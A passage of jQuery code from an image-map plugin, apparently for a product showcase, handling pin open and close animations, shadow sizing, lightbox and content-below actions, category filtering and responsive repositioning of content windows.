										//$("#"+my_hover_id).show();
										$("#"+my_id_to).fadeIn(settings.animationDuration);

									}else if(my_in_animation=='slideIn'){
										$("#"+my_id_to).show('slide',{direction:'right'},settings.animationDuration,function(){
											//$(this).css('margin-top','');
											//$(this).css('margin-left','');

										});
										if(my_enable_shadow){
											var my_hover_id=my_id_to;
											var my_shadow_width=parseInt($("#"+my_id_to).data('my-shadow-width'));
											my_admin_debug("Enable Shadow",my_shadow_width);

											var my_hover_width=$("#"+my_id_to).width();
											my_hover_width+=my_shadow_width*4;
											var my_hover_height=$("#"+my_id_to).height();
											my_hover_height+=my_shadow_width*4;
											my_admin_debug("Shadow width",{w:my_hover_width,h:my_hover_height});
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height',my_hover_height+'px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('width',my_hover_width+'px');
											var my_padding=my_shadow_width*2;
											//$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height','70px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-top',my_padding+'px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-left',my_padding+'px');
											//$("#"+my_hover_id).css('margin-top',2*my_shadow_width+'px');
											//$("#"+my_hover_id).css('margin-left',2*my_shadow_width+'px');

											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+my_padding+'px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+my_padding+'px');
											//$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
										}else {
											var my_hover_id=my_id_to;
											var my_hover_width=$("#"+my_id_to).width();
											my_hover_width+=30;
											//$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height',my_hover_height);
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('width',my_hover_width);

											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+'15px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+'15px');

											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding','15px');
										}
									}

								}


								if ($(this).hasClass(pinType2))
								{
									if ($(this).parent().data('open-position') == 'right') {
										properties2 = {width: cpWidth};
									}
									else
										properties2 = {width: cpWidth, marginLeft: 0};
								}


								/**
								 * No other animations
								 *
								if (settings.slideAnimation) {

							var contentWrapperWidth = $(this).siblings('.imapper-content-wrapper').width();
							var contentWrapperHeight = $(this).siblings('.imapper-content-wrapper').height();

							switch (contentOpenPosition) {
									case 'top':
										$(this).siblings('.imapper-content-wrapper').css('bottom',(bottomPos+contentWrapperHeight/5)+"px");
										$(this).stop(true).siblings('.imapper-content-wrapper').css('visibility', 'visible').animate({opacity: 1, bottom: bottomPos+"px"}, duration);
										break;
									case 'bottom':
										$(this).siblings('.imapper-content-wrapper').css('bottom',(bottomPos-contentWrapperHeight/5)+"px");
										$(this).stop(true).siblings('.imapper-content-wrapper').css('visibility', 'visible').animate({opacity: 1, bottom: bottomPos+"px"}, duration);
										break;
									case 'left':
										$(this).siblings('.imapper-content-wrapper').css('right',(rightPos+contentWrapperWidth/5)+"px");
										$(this).stop(true).siblings('.imapper-content-wrapper').css('visibility', 'visible').animate({opacity: 1, right: rightPos+"px"}, duration);
										break;
									case 'right':
										$(this).siblings('.imapper-content-wrapper').css('right',(rightPos-contentWrapperWidth/5)+"px");
										$(this).stop(true).siblings('.imapper-content-wrapper').css('visibility', 'visible').animate({opacity: 1, right: rightPos+"px"}, duration);
										break;
									break;
									default:
										$(this).stop(true).siblings('.imapper-content-wrapper').animate({opacity: 1}, duration);
								}
						} else {
							$(this).stop(true).siblings('.imapper-content-wrapper').css('visibility', 'visible').animate(properties, duration);
						}*/

								if ($(this).hasClass(pinType2))
									$(this).siblings('.imapper-content-wrapper').find('.imapper-content').animate(properties2,
									{
										duration: 400,
										queue: false
									});

								$(this).siblings('.imapper-content-wrapper').find('.imapper-content-text').mCustomScrollbar('update');
								clicked[pinId] = 1;
								$(this).addClass('imapper-no-overlay');
							}
							else
							{
								$(".imapper"+id+"-pin-wrapper").css('z-index',13);
								/**
								 * click out pin
								 */
								var my_in_animation=$(this).parent('.imapper-pin-wrapper').data('my-out-animation');
								var my_in_animation_1=$(this).parent('.imapper-pin-wrapper').data('my-in-animation');

								my_admin_debug("Out animation",my_in_animation);
								my_id_to_wrapper="imapper"+id+"-pin"+pinId+"-content-wrapper";
								my_id_to="imapper"+id+"-pin"+pinId+"-content";
								$("#"+my_id_to+" .my_product_description").mCustomScrollbar("destroy");

								/**
								 * Finish animation
								 */
								if(my_in_animation_1=='slideIn'){
									my_admin_debug("Stop animation",my_in_animation_1);
									$("#"+my_id_to).stop(true,true);
									//$("#"+my_id_to_wrapper).show();
									//$("#"+my_id_to).show();
								}
								else {
									$("#"+my_id_to_wrapper).finish();
									$("#"+my_id_to).finish();
								}
								my_admin_debug("In animation",my_id_to);
								var my_enable_shadow=$("#"+my_id_to).data('my-enable-shadow');

								if(my_in_animation!=""){
									//$("#"+my_id_to_wrapper).css('opacity',1);
									if(my_in_animation=="scaleOut"){
										if(my_transform){
											$("#"+my_id_to).data("my-transition-out-1",1);
											$("#"+my_id_to).css('display','block');
											var my_p_12=my_transforms_prefix+'transform-origin';
											$("#"+my_id_to).css(my_p_12,'50% 50%');

											my_scale_hide_quick_box(id,pinId,settings.animationDuration);
										}else if(my_transitions&&(settings.useTransitions==1)){

											$("#"+my_id_to).data("my-transition-out-1",1);

											$("#"+my_id_to).css('display','block');
											$("#"+my_id_to).css(my_transitions_prefix+'transition',my_transforms_prefix+"transform "+settings.animationDuration+"ms ease 0s");
											$("#"+my_id_to).css(my_transforms_prefix+'transform','scale(0)');
											//$("#"+my_id_to).data('my-showed',0);
											my_click_out_scale_timeout=setTimeout(function(){
												$("#"+my_id_to_wrapper).hide();
											},settings.animationDuration);

										}else {
										//$("#"+my_id_to).css('transition','all 1000ms');

										//.hide('scale',{direction:"both",origin:["middle","middle"]});

										$("#"+my_id_to).hide('scale',{direction:"both",origin:["middle","middle"]},settings.animationDuration,function(){
											$(this).parent(".imapper-content-wrapper").css('display','none');

										});
										}
									}else if(my_in_animation=="fadeOut"){
										//$("#"+my_hover_id).show();
										$("#"+my_id_to).fadeOut(settings.animationDuration,function(){
											$(this).parent(".imapper-content-wrapper").css('display','none');

										});

									}else if(my_in_animation=='slideOut'){
										$("#"+my_id_to).hide('slide',{direction:'left'},settings.animationDuration,function(){
											$(this).parent(".imapper-content-wrapper").css('display','none');

											});

										/**
										 * Show border
										 */
										if(my_enable_shadow){
											var my_hover_id=my_id_to;
											var my_shadow_width=parseInt($("#"+my_id_to).data('my-shadow-width'));
											my_admin_debug("Enable Shadow",my_shadow_width);

											var my_hover_width=$("#"+my_id_to).width();
											my_hover_width+=my_shadow_width*4;
											var my_hover_height=$("#"+my_id_to).height();
											my_hover_height+=my_shadow_width*4;
											my_admin_debug("Shadow width",{w:my_hover_width,h:my_hover_height});

											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height',my_hover_height+'px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('width',my_hover_width+'px');


											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-top',2*my_shadow_width+'px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding-left',2*my_shadow_width+'px');

											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+2*my_shadow_width+'px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+2*my_shadow_width+'px');
											//$("#"+my_hover_id).parent(" .ui-effects-wrapper").width(my_hover_width);
										}else {
											var my_hover_id=my_id_to;
											var my_hover_width=$("#"+my_id_to).width();
											my_hover_width+=30;
											//$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('height',my_hover_height);
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('width',my_hover_width);

											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-top','-'+'15px');
											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('margin-left','-'+'15px');


											$("#"+my_hover_id).parent(" .ui-effects-wrapper").css('padding','15px');


										}

									}

								}
								//return;
								var properties = {opacity: 0};
								var properties2 = {};
								var duration = {};

								if ($(this).hasClass(pinType2))
								{
									if ($(this).parent().data('open-position') == 'right') {
										properties2 = {width: 0};
									}
									else
										properties2 = {width: 0, marginLeft: cpWidth};

									duration = {duration: 400, queue: false};
								}
								else
									duration = {
									duration: 400,
									queue: false,
									complete: function() {
										$(this).css('visibility', 'hidden');
									}
								};
								/**
								 * commented dragan no animations
								 *
								$(this).siblings('.imapper-content-wrapper').animate(properties, duration);
								*/
								if ($(this).hasClass(pinType2))
									$(this).siblings('.imapper-content-wrapper').find('.imapper-content').animate(properties2,
									{
										duration: 400,
										queue: false,
										complete: function() {
											$(this).parent().css('visibility', 'hidden');
										}
								});

								//$(this).css('z-index', '10');
								$(this).siblings('.imapper-value-tab-number').css('z-index', '10');
								//$(this).siblings('.imapper-content-wrapper').css('z-index', '9');

								//$(this).parent().css('z-index', '');

								clicked[pinId] = 0;

								$('.imapper'+id+'-pin').removeClass('imapper-no-overlay');


							}


						});

						$('#imapper' + id + '-map-image').click(function() {//closes the opened items

							imapperClearMap($(this), id, clicked);


						});
					} else if (itemClickAction == 'link' ) {
						$(this).children('.imapper' + id + '-pin').click( function() {

							var link = $(this).parent().data('imapper-link');
							window.open(link);
						});
					} else if (itemClickAction == 'lightboxImage' || itemClickAction == 'lightboxIframe' ) {

						$(this).children('.imapper' + id + '-pin').click( function() {

						if ($(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').hasClass('imapper-cb-tabs-version'))
								$(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').addClass('imapper-content-below-invisible');
							else
								$(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').slideUp().addClass('imapper-content-below-invisible');

							setTimeout(function(){
								$('.imapper'+id+'-content-below').html('');

							},400);


							$(this).siblings('.imapper-pretty-photo').trigger('click');


						});
					} else if (itemClickAction == 'contentBelow') {
						$(this).children('.imapper' + id + '-pin').click( function() {


							imapperClearMap($('#imapper'+id+'-map-image'), id, clicked);

							var pinId = getPinId($(this));

							var isPinOpen = $('.content-below-pin-'+pinId).length;

							if ( isPinOpen == 0 ) {

								if (settings.mapOverlay)
								addOverlay($(this),id);

								var contentHeader = $(this).siblings('.imapper-content-wrapper').find('.imapper-content-header').html();
								var contentText = $(this).siblings('.imapper-content-wrapper').find('.imapper-content-text').html();
								$(this).closest('.imagemapper-wrapper').siblings('.imapper'+id+'-content-below').css('display','block').addClass('imapper-content-below-invisible');



								if ($(this).siblings('.imapper-content-wrapper').find('.imapper-content').length>1) {

										var cbContent = '<div class="imapper-cb-content-wrapper content-below-pin-'+pinId+'">';
										var cbTabs = '<div class="imapper-cb-tabs">';
										var i = 1;

									$(this).siblings('.imapper-content-wrapper').find('.imapper-content').each(function(){

										var cbHeader = $(this).find('.imapper-content-header').html();
										var cbText = $(this).find('.imapper-content-text').html();

										cbTabs +='<div class="imapper-cb-tab-wrapper '+( i==1 ? "imapper-cb-tab-active" : "" )+'"><a class="imapper-cb-tab" href="imapper'+ id +'-pin'+pinId+'-cb-content-'+i+'">'+i+'</a><div class="imapper-category-arrow-bottom"></div></div>';
										cbContent += '<div class="imapper-cb-content '+( i==1 ? "imapper-cb-content-active" : "" )+'" id="imapper'+ id +'-pin'+pinId+'-cb-content-'+i+'"><div class="content-below-header">'+cbHeader+'</div><div class="content-below-text">'+cbText+'</div></div>';
										i++;
									});

									cbContent+='</div>';
									cbTabs+='</div>';
								$('.imapper'+id+'-content-below').html(cbTabs+cbContent).addClass('imapper-cb-tabs-version');
								 $('.imapper'+id+'-content-below').removeClass('imapper-content-below-invisible');
								}
								else {
									$('.imapper'+id+'-content-below').html('<div class="content-below-header content-below-pin-'+pinId+'">'+contentHeader+'</div><div class="content-below-text">'+contentText+'</div>');
									 $('.imapper'+id+'-content-below').removeClass('imapper-content-below-invisible').css('display','none').slideDown();

								}

								$('.imapper'+id+'-content-below .content-below-text *').removeClass();

							} else {
								$('#imapper' + id + '-map-image').trigger('click');
							}
						});

						$('#imapper' + id + '-map-image').click(function() {
							if ($(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').hasClass('imapper-cb-tabs-version'))
								$(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').addClass('imapper-content-below-invisible');
							else
								$(this).closest('.imagemapper-wrapper').siblings('.imapper-content-below').slideUp().addClass('imapper-content-below-invisible');

							setTimeout(function(){
								$('.imapper'+id+'-content-below ').html('');

							},400);


							imapperClearMap($(this), id, clicked);
						});

						$(document).on('click','.imapper-cb-tab-wrapper',function(e){
							e.preventDefault();
							var contentId = $(this).children('.imapper-cb-tab').attr('href');
							$(this).addClass('imapper-cb-tab-active').siblings().removeClass('imapper-cb-tab-active');
							$('#'+contentId).addClass('imapper-cb-content-active').siblings().removeClass('imapper-cb-content-active');
						});
					}

				}

				$(document).on('click','.imapper-close-button', function() {

					var el = $('#imapper'+id+'-map-image');


					 if (settings.itemOpenStyle == 'hover' || $(this).closest('.imapper-pin-wrapper').data('imapper-hover-action') == 'content' )
						$(this).closest('.imapper-pin-wrapper').trigger('mouseleave');
					else
						$(this).parent().siblings('.imapper' + id + '-pin').trigger('click');

					 imapperClearMap(el, id, clicked);
				});

				initAreaPinsBlur(settings,id);




			});//End content actions

			$(document).on('click','.imapper-category-item-wrapper', function(e) {//button for closing the pin content which is visible in responsive mode
				e.preventDefault();
				var catName = $(this).children('.imapper-category-button').attr('href');
/**
 * Categories
 */
$(this).addClass('imapper-category-active').siblings().removeClass('imapper-category-active');

				if (catName!='All') {
					var pinWrappers = $(this).closest('.imapper-categories-wrapper').nextAll('.imagemapper-wrapper').first().children('.imapper-pin-wrapper');
					pinWrappers.addClass('imapper-category-hidden').filter('[data-category=\''+catName+'\']').removeClass('imapper-category-hidden').addClass('imapper-category-visible');
					var catPins = pinWrappers.filter(':not(.imapper-category-hidden) > .imapper' + id + '-pin');
					var pinVisibleFlag = false;
					var pinId;
					catPins.each(function(){
						pinId = getPinId($(this));
						if (clicked[pinId] == 1)
							pinVisibleFlag = true;
						if ($('.content-below-pin-' + pinId).length > 0)
							pinVisibleFlag = true;
					});

					if (!pinVisibleFlag) {
						imapperClearMap($('#imapper'+id+'-map-image'), id, clicked);
						$('#imapper' + id + '-map-image').trigger('click');
					}

				} else {

					$('.imapper' + id + '-pin-wrapper').removeClass('imapper-category-hidden').addClass('imapper-category-visible');

				}
							});


			$('.imapper' + id + '-pin').each(function() {
				var pinId = getPinId($(this));

				contentWrapperOld[pinId] = [ $(this).parent().find('.imapper-content-wrapper').css('top'), $(this).parent().find('.imapper-content-wrapper').css('left'),
					$(this).parent().find('.imapper-content-wrapper').css('width'), $(this).parent().find('.imapper-content-wrapper').css('height'), $(this).parent().find('.imapper-content-wrapper').css('z-index') ];

				contentOld[pinId] = [ $(this).parent().find('.imapper-content').not('.imapper-content-additional').css('top'), $(this).parent().find('.imapper-content').not('.imapper-content-additional').css('left'),
					$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('width'), $(this).parent().find('.imapper-content').not('.imapper-content-additional').css('height'),
					$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('bottom'), $(this).parent().find('.imapper-content').not('.imapper-content-additional').css('right')];

				contentHeaderOld[pinId] = [ $(this).parent().find('.imapper-content-header').css('width'), $(this).parent().find('.imapper-content-header').css('font-size'),
					$(this).parent().find('.imapper-content-header').css('padding-left') ];

				contentTextOld[pinId] = [ $(this).parent().find('.imapper-content-text').css('width'), $(this).parent().find('.imapper-content-text').css('height'),
					$(this).parent().find('.imapper-content-text').css('margin-top'), $(this).parent().find('.imapper-content-text').css('font-size'), $(this).parent().find('.imapper-content-text').css('padding-left') ];

				$(this).parent().find('.imapper-content-tab').each(function(index) {
					contentTabOld[pinId][index] = [ $(this).css('width'), $(this).css('height'), $(this).css('bottom'), $(this).css('right') ];
				});

				$(this).parent().find('.imapper-content-additional').each(function(index) {
					contentAdditionalOld[pinId][index] = [ $(this).css('width'), $(this).css('height'), $(this).css('bottom'), $(this).css('right') ];
				});
			});//Save content width height of old wrappers
			/**
			 * Change this function without transform coefficient
			 */
			/**
			 * New function for position of elements;
			 */
			my_position_of_pin_window=function(id){
				if ($(window).width() <= settings.responsiveWidth  && designStyle == 'responsive')
				{
					$("#imagemapper"+id+"-wrapper").data('my-small',1);
					var mapHeight = $('.imapper'+id+'-map-image').height();

					var my_map_h=$("#imapper"+id+"-map-image").height();
					var my_map_w=$("#imapper"+id+"-map-image").width();
					/*if(window.console){
						console.log("Width Image",{my_map_h:my_map_h,my_map_w:my_map_w});
					}*/
					my_admin_debug("Rwponsive mapHeight",mapHeight);
					my_admin_debug("Map",{w:my_map_w,h:my_map_h});
					var my_transform_coeff=1;

					$('.imapper' + id + '-pin').each(function() {
						var pinId = getPinId($(this));
						var my_do_small=false;

						if(my_transform){
							my_do_small=my_add_transform_small(id,pinId);
						}
						if(!my_do_small){
						/*var positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
							$(this).parent().css('transform').indexOf(',')))) + 'px';
						*/
							/*if(window.console){
								console.log("Small - new transform");
								console.log('Transform ',$(this).parent().find(".imapper-content-wrapper").css(my_transforms_prefix+'transform'));
							}*/
						$(this).parent().find(".imapper-content-wrapper").css(my_transforms_prefix+'transform','scale(1)');
						/*if(window.console){
							console.log("Small - new transform");
							console.log('Transform ',$(this).parent().find(".imapper-content-wrapper").css(my_transforms_prefix+'transform'));
						}*/
						var my_left_p=parseFloat($(this).parent().css('left'));
						my_admin_debug("My left p",my_left_p);
						var positionLeft=-((parseFloat($(this).parent().css('left')))/my_transform_coeff)+'px';

						/*positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
								$(this).css('transform').indexOf(',')))) + 'px';
							*/
						my_admin_debug("position left",positionLeft);
							var parentTopPercent = parseInt($(this).parent().data('top'))/100;
							var mapHeight = parseInt($(this).closest('.imagemapper-wrapper').height());
							my_admin_debug("map height",mapHeight);
							var part1 = mapHeight*parentTopPercent / my_transform_coeff;
							//var iconHeight = parseInt($(this).outerHeight()) * parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
							//$(this).css('transform').indexOf(',')));
							$(this).parent().find(".my-imapper-arrow-new-1234").hide();

							positionTop =  - (part1) + "px";
							my_admin_debug("position top",positionTop);
						/**
						 * My calculation
						 */
						//var my_top=my_map_h*parseFloat()


						var position = $(this).parent().data('open-position');

						var radius = parseInt($(this).parent().find('.imapper-content').css('border-bottom-right-radius')) / 2 + 1;
						if(my_map_h<200){
							var old_map_h=my_map_h;
							//my_map_h=200;
							//positionTop-=Math.abs(my_map_h-old_map_h)/2;
						}
						/**
						 *
						 */

						$(this).parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': map_original_width + 'px', 'height': map_original_height + 'px', 'z-index': '15'});
						$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '0px', 'left': '0px', 'width': map_original_width + 'px', 'height': map_original_height + 'px'});
						/**
						 * Try with
						 */
						var my_enable_shadow=$(this).parent().find(".imapper-content").data('my-enable-shadow');
						var my_shadow_width=parseInt($(this).parent().find(".imapper-content").data('my-shadow-width'));
						my_admin_debug("Shadow",{my_e:my_enable_shadow,my_shadow_width:my_shadow_width});
						var my_i_w=my_map_w;
						var my_i_h=my_map_h;
						var my_i_top=0;
						var my_i_left=0;
						/*if(my_enable_shadow==1){
							my_i_w-=my_shadow_width*2;
							my_i_h-=my_shadow_width*2;
							my_i_top=my_shadow_width;
							my_i_left=my_shadow_width;
						}*/
						//$(this).parent().find('.imapper-content-wrapper').css('right','');
						//$(this).parent().find('.imapper-content-wrapper').css('bottom','');
						var my_i_w_12345=my_i_w-50;
						$(this).parent().find(".imapper-content .my_product_title_inner").attr('style','width:'+(my_i_w_12345)+'px !important;');

						$(this).parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': my_map_w + 'px', 'height': my_map_h + 'px', 'z-index': '15'});
						$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': my_i_top+'px', 'left': my_i_left+'px', 'width': my_i_w + 'px', 'height': my_i_h + 'px'});
						var my_h_1=$(this).parent().find('.imapper-content .my_product_header').data('my-height');
						var my_h_2=$(this).parent().find('.imapper-content .my_product_footer').data('my-height');
						my_h_1=parseInt(my_h_1);
						my_h_2=parseInt(my_h_2);
						my_admin_debug("My h 1",{my_h_1:my_h_1,my_h_2:my_h_2});
						var my_h_t=my_h_1+my_h_2;
						var my_h_t_2=my_map_h-my_h_t;
						/**
						 * DEscription height
						 */
						var my_height_price=$(this).parent().find('.imapper-content-wrapper .my_product_price').outerHeight();
						var my_descr_height=my_h_t_2-my_height_price;
						/*if(window.console){
							console.log('Description height',{my_dscr_height:my_descr_height,my_h_t_2:my_h_t_2,my_height_price:my_height_price});
						}*/
						$(this).parent().find(".imapper-content-wrapper .my_product_description").height(my_descr_height+'px');

						//my_product_description_height(obj,my_h);
						$(this).parent().find('.imapper-content .my_product_main').height(my_h_t_2);
						var my_w_1=my_map_w/2;
						$(this).parent().find(".imapper-content .my_product_footer .my_view_item_category div").attr('style','width:'+my_map_w+'px !important;');

						$(this).parent().find(".imapper-content .my_product_footer .my_view_item div").attr('style','width:'+my_w_1+'px !important;');
						$(this).parent().find(".imapper-content .my_product_footer .my_add_item div").attr('style','width:'+my_w_1+'px !important;');

						return;
						}


						//$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '0px', 'left': '0px', 'width': map_original_width + 'px', 'height': map_original_height + 'px'});

						/*if ($(this).hasClass(pinType2))
						{

							if (clicked[pinId] == 0)
							{
								$(this).parent().find('.imapper-content').css('width', '0px');
								if (position == 'left')
									$(this).parent().find('.imapper-content').css('margin-left', map_original_width + 'px');
							}
							else
							{
								$(this).parent().find('.imapper-content').css('width', map_original_width + 'px');
								if (position == 'left')
									$(this).parent().find('.imapper-content').css('margin-left', '0px');
							}


						}
						else if ($(this).hasClass(pinType1))
						{*/
							if (position == 'left' || position == 'right')
							{
								$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'height': cHeight[pinId], 'top': '', 'bottom': '0px'});

								var bottom = cHeight[pinId];
								var bottom_content = cHeight[pinId] + (75 - radius);
								$(this).parent().find('.imapper-content-tab').each(function() {
									$(this).css({'width': map_original_width, 'height': '75px', 'bottom': bottom});
									$(this).find('a').css({'height': '75px', 'font-size': '24px'});
									bottom += 75 - radius;
								});
								$(this).parent().find('.imapper-content-additional').each(function() {
									$(this).css({'width': map_original_width, 'bottom': bottom_content});
									bottom_content += 75 - radius;
								});
							}

								if (position == 'top' || position == 'bottom')
							{
								$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'width': cWidth[pinId], 'left': '', 'right': '0px'});

								var right = cWidth[pinId];
								var right_content = cWidth[pinId] + (75 - radius);
								$(this).parent().find('.imapper-content-tab').each(function() {
									$(this).css({'height': map_original_height, 'width': '75px', 'right': right});
									$(this).find('a').css({'width': '75px', 'font-size': '24px', 'height': map_original_height});
									right += 75 - radius;
								});
								$(this).parent().find('.imapper-content-additional').each(function() {
									$(this).css({'height': map_original_height, 'right': right_content});
									right_content += 75 - radius;
								});
							}
						//}

						$(this).parent().find('.imapper-content-header').css({'width': map_original_width - 30 + 'px', 'font-size': parseInt($(this).parent().find('.imapper-content-header').css('font-size')) * 2 + 'px',
							'padding-left': '20px'});

						var textHeight = $(this).parent().find('.imapper-content').height() - $(this).parent().find('.imapper-content-header').height() - 50;
						$(this).parent().find('.imapper-content-text').css({'width': map_original_width - 30 + 'px', 'height': textHeight, 'margin-top': '70px',
							'font-size': parseInt($(this).parent().find('.imapper-content-text').css('font-size')) * 2 + 'px', 'padding-left': '20px'});

						$(this).parent().find('.imapper-content-text').each(function() {
							$(this).mCustomScrollbar('update');
						});

						$(this).parent().find('.imapper-arrow').css('display', 'none');
						$(this).parent().find('.imapper-arrow-border').css('display', 'none');
						$(this).parent().find('.imapper-triangle-border').css('display', 'none');

						/*var pos = $(this).attr('src').indexOf('/images/');
						pluginUrl = $(this).attr('src').substring(0, pos);

						$(this).parent().find('.imapper-content-wrapper').append('<img class="imapper-close-button" src="' + pluginUrl + '/images/close.jpg">');
						$(this).parent().find('.imapper-close-button').css({'position': 'absolute', 'right': '30px', 'top': '25px', 'z-index': '100', 'transform': 'scale(2.3)', 'cursor': 'pointer'});
						*/
					});
				}else {
				 var my_small=$("#imagemapper"+id+"-wrapper").data('my-small');
				 my_admin_debug("My small",my_small);
				 if(typeof my_small!='undefined'){
					 $('.imapper' + id + '-pin').each(function() {

						 $(this).parent().find(".imapper-content .my_product_title_inner").attr('style','');
					 });
						 return;
						var my_map_h=$("#imapper"+id+"-map-image").height();
						var my_map_w=$("#imapper"+id+"-map-image").width();

						my_admin_debug("Rwponsive mapHeight",mapHeight);
						my_admin_debug("Map",{w:my_map_w,h:my_map_h});
						var my_transform_coeff=1;

					 $('.imapper' + id + '-pin').each(function() {
						 //$(this).parent().find(".imapper-arrow-new").show();


							var pinId = getPinId($(this));
							var position = $(this).parent().data('open-position');

							cHeight[pinId] = height;
							cWidth[pinId] = width;

							$(this).parent().find('.imapper-content-wrapper').css({'top': contentWrapperOld[pinId][0], 'left': contentWrapperOld[pinId][1], 'width': contentWrapperOld[pinId][2],
								'height': contentWrapperOld[pinId][3], 'z-index': contentWrapperOld[pinId][4]});

							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': contentOld[pinId][0], 'left': contentOld[pinId][1], 'width': contentOld[pinId][2], 'height': contentOld[pinId][3]});

							if ($(this).hasClass(pinType2) && position == 'left')
							{
								if (clicked[pinId] == 0)
									$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('margin-left', width);
								else
									$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('margin-left', '0px');
							}
							else if ($(this).hasClass(pinType1))
							{
								tab_clicked[pinId] = 1;
								if (position == 'left' || position == 'right')
								{
									$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('top', '');
									$(this).parent().find('.imapper-content-tab').each(function(index) {
										$(this).css({'width': contentTabOld[pinId][index][0], 'height': contentTabOld[pinId][index][1], 'bottom': contentTabOld[pinId][index][2]});
										$(this).find('a').css({'height': '', 'font-size': '12px'});
									});
									$(this).parent().find('.imapper-content-additional').each(function(index) {
										$(this).css({'width': contentAdditionalOld[pinId][index][0], 'height': contentAdditionalOld[pinId][index][1], 'bottom': contentAdditionalOld[pinId][index][2]});
									});
								}
								else if (position == 'top' || position == 'bottom')
								{
									$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '', 'left': ''});
									$(this).parent().find('.imapper-content-tab').each(function(index) {
										$(this).css({'width': contentTabOld[pinId][index][0], 'height': contentTabOld[pinId][index][1], 'right': contentTabOld[pinId][index][3]});
										$(this).find('a').css({'width': '', 'font-size': '12px', 'height': contentTabOld[pinId][index][1]});
									});
									$(this).parent().find('.imapper-content-additional').each(function(index) {
										$(this).css({'width': contentAdditionalOld[pinId][index][0], 'height': contentAdditionalOld[pinId][index][1], 'right': contentAdditionalOld[pinId][index][3]});
									});
								}
							}

							$(this).parent().find('.imapper-content-header').css({'width': contentHeaderOld[pinId][0], 'font-size': contentHeaderOld[pinId][1], 'padding-left': contentHeaderOld[pinId][2]});
							$(this).parent().find('.imapper-content-text').css({'width': contentTextOld[pinId][0], 'height': contentTextOld[pinId][1], 'margin-top': contentTextOld[pinId][2],
								'font-size': contentTextOld[pinId][3], 'padding-left': contentTextOld[pinId][4]});

							$(this).parent().find('.imapper-content-text').each(function() {
								$(this).mCustomScrollbar('update');
							});
							/*
							 * dont display arrows
							$(this).parent().find('.imapper-arrow').css('display', 'block');
							$(this).parent().find('.imapper-arrow-border').css('display', 'block');
							$(this).parent().find('.imapper-triangle-border').css('display', 'block');
							*/
							$(this).parent().find('.imapper-close-button').remove();
							 	my_map_h=parseInt($(this).parent().find(".imapper-content-wrapper").data('height'));
								var my_h_1=$(this).parent().find('.imapper-content .my_product_header').data('my-height');
								var my_h_2=$(this).parent().find('.imapper-content .my_product_footer').data('my-height');
								my_h_1=parseInt(my_h_1);
								my_h_2=parseInt(my_h_2);
								my_admin_debug("My h 1",{my_h_1:my_h_1,my_h_2:my_h_2});
								var my_h_t=my_h_1+my_h_2;
								var my_h_t_2=my_map_h-my_h_t;
								$(this).parent().find('.imapper-content .my_product_main').height(my_h_t_2);
								var my_w_1=my_map_w/2;
								$(this).parent().find(".my_product_footer .my_view_item_category div").attr('style','width:'+my_map_w+'px !important;');

								$(this).parent().find(".my_product_footer .my_view_item div").attr('style','width:'+my_w_1+'px !important;');
								$(this).parent().find(".my_product_footer .my_add_item div").attr('style','width:'+my_w_1+'px !important;');

						});
					}
				}


			};
			/**
			 * Resposive design widnow
			 */
			my_position_of_pin_window(id);
			/**
			 * Depreaced not using this
			 */
			if ($(window).width() <= 600  && designStyle == 'responsive' && (settings.oldResponsive==1))
			{

				var mapHeight = $('.imapper'+id+'-map-image').height();

				var my_map_h=$("#imapper"+id+"-map-image").height();
				var my_map_w=$("#imapper"+id+"-map-image").width();

				my_admin_debug("Rwponsive mapHeight",mapHeight);
				var my_transform_coeff=1;

				$('.imapper' + id + '-pin').each(function() {

					var positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
						$(this).parent().css('transform').indexOf(',')))) + 'px';
